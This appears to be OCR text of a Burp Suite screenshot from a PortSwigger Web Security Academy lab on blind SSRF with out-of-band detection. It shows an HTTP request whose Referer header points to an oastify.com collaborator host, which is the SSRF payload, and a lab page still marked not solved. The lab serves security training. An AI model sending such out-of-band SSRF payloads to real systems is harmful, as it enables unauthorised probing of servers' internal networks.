 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0aef000704f0bb4d82bd6bcc002700db.web-security-academy.net
3 Cookie: session=m3orgy3SpBRZCyl6uR3AEe5SDCsXZ3Iz
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://mg6xz1p80go5y1gbojyujwsex53wrmfb.oastify.com
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SSRF with out-of-band
detection
Back to lab description
LAB Not solved
Home
Poo Head - It's not just an insult anymore.
$78.15
POO
HEAD